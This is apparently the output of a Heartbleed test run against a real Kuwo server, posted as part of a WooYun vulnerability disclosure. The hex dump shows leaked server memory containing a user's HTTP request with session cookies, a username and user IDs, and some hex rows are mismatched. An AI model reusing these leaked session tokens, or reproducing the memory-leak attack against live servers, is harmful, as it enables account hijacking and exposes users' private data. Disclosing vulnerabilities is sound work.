 Connecting...... ['fang.kuwo.cn']
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 58
... received message: type = 22, ver = 0302, length = 3927
... received message: type = 22, ver = 0302, length = 525
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 9F 77 04 33 D4 DE 00
0F C0 05 00 35 00 ......SC[...r....+..H...9........w.3....f.....".!.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 9A 00 99 00 45 00 44
05 00 04 00 15 00 ............................3.2.....E.D...../...A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 32 00 0E 00 0D 00 19
07 00 14 00 15 00 ..................I...........4.2...............................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 10 00 11 00 23 00 00 00 0F 00 01 01 72 2D 41 67 65 6E 74 3A 20 4D 6F
6C 65 3B 20 4D 53 ....................#.......r-Agent: Mozilla/4.0 (compatible; MS
0100: 49 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E 54 20 36 2E 31 3B 20 57 4F 57 36 34 3B 20 54 72 69 64 65 6E 74 2F
52 20 32 2E 30 2E IE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.
0140: 35 30 37 32 37 3B 20 2E 4E 45 54 20 43 4C 52 20 33 2E 35 2E 33 30 37 32 39 3B 20 2E 4E 45 54 20 43 4C 52 20 33 2E 30
6B 75 77 6F 2E 63 50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)..Host: pay.kuwo.c
0180: 6E 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6F 6B 69 65 3A 20 62 61 6E 6B
70 67 3B 20 4A 53 n..Connection: Keep-Alive..Cookie: bankHistory=bank_zggs.jpg; JS
01c0: 45 53 53 49 4F 4E 49 44 3D 45 42 43 36 33 33 37 36 37 33 43 46 31 35 45 35 34 33 37 36 45 32 43 38 32 32 35 33 31 44
6E 3D 6B 75 77 6F ESSIONID=EBC6337673CF15E54376E2C822531D86.jvm1; gadposition=kuwo
0200: 5F 67 61 6D 65 62 6F 78 3B 20 67 61 64 74 79 70 65 3D 6B 75 77 6F 5F 67 61 6D 65 62 6F 78 3B 20 6E 61 6D 65 33 3D 3B
34 3B 20 75 73 65 _gamebox; gadtype=kuwo_gamebox; name3=; t3=; uph=1732683554; use
0240: 72 69 64 3D 33 38 33 38 32 36 32 39 3B 20 75 73 65 72 6E 61 6D 65 3D 68 68 68 32 33 39 39 3B 20 66 75 73 65 72 69 64
65 3D 68 68 68 32 rid=38382629; username=hhh2399; fuserid=38382629; fusername=hhh2
0280: 33 39 39 3B 20 66 75 70 68 3D 31 37 33 32 36 38 33 35 35 34 3B 20 66 67 61 6D 65 3D 31 38 38 3B 20 67 61 6D 65 5F 69
2E 30 2E 33 2E 30 399; fuph=1732683554; fgame=188; game_id=all; mbox=MUSIC_8.0.3.0
02c0: 5F 42 43 53 33 30 3B 20 6D 62 6F 78 52 75 6E 3D 6B 75 77 6F 3B 20 63 6C 69 65 6E 74 3D 57 45 42 3B 20 76 65 72 73 69
61 6D 65 5F 6D 62 _BCS30; mboxRun=kuwo; client=WEB; version=8.0.3.0_BCS30; game_mb
0300: 6F 78 5F 69 64 3D 33 34 33 31 35 38 33 35 3B 20 61 64 5F 64 69 73 74 3D 25 32 35 42 31 25 32 35 42 31 25 32 35 42 45
30 35 34 33 37 3B ox_id=34315835; ad_dist=%25B1%25B1%25BE%25A9; websid1=629105437;
0340: 20 77 65 62 73 69 64 3D 37 30 35 38 30 32 37 36 30 3B 20 70 61 79 63 65 6E 74 65 72 32 30 31 33 3D 70 61 79 63 65 6E
31 3B 20 6D 62 6F  websid=705802760; paycenter2013=paycenter2013; logintype=1; mbo
0380: 78 73 69 64 3D 32 37 30 33 37 39 33 39 38 3B 20 6D 7A 63 67 69 64 3D 31 38 38 3B 20 6D 7A 63 75 69 64 3D 6B 77 67 5F
69 64 3D 31 34 38 xsid=270379398; mzcgid=188; mzcuid=kwg_555759226_mzc; mzcsid=148
03c0: 3B 20 6D 7A 63 67 75 69 64 3D 35 35 35 37 35 39 32 32 36 3B 20 73 69 64 3D 32 30 37 38 36 39 35 30 36 31 5F 31 3B 20
2E 30 5F 77 6F 30 ; mzcguid=555759226; sid=2078695061_1; pay_gbox=gbox_2.9.8.0_wo0
0400: 3B 20 77 77 77 5F 67 61 6D 65 5F 70 6F 70 75 70 3D 73 68 6F 77 5F 77 77 77 5F 67 61 6D 65 0D 0A 0D 0A FA E9 E3 64 7F
09 09 09 09 09 09 ; www_game_popup=show_www_game.......d.=.Vc..)...y./6...........
www.wooyun.org